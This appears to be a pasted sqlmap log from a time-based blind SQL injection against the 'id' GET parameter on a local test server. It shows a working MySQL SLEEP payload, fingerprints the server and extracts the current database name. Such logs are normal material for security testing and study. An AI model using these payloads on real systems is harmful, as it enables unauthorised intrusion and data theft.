 Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))APAZ) AND 'MvhR'='MvhR&s
ubmit
---
[19:46:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[19:46:38] [INFO] fetching current database
[19:46:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:46:55] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
[19:47:05] [INFO] adjusting time delay to 1 second due to good response times
test
current database:    'test'
[19:47:19] [INFO] fetched data logged to text files under '/home/huaminyao/.sqlm
ap/output/127.0.0.1'